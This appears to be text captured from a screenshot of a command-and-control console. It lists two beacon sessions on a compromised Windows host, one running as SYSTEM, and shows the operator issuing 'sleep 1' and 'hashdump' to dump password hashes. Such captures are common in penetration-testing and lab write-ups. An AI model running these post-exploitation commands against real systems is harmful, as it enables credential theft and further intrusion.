 external internal listener user computer note process pid arch last
119.133.130.166 10.10.10.136 767 SYSTEM * DB admin3.exe 3576 x86 56s
119.133.130.166 10.10.10.136 456 MSSQLSERVER DB powershell.exe 3900 x86 2s
Event Log X Beacon 10.10.10.136@3576 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> hashdump
[*] Tasked beacon to dump hashes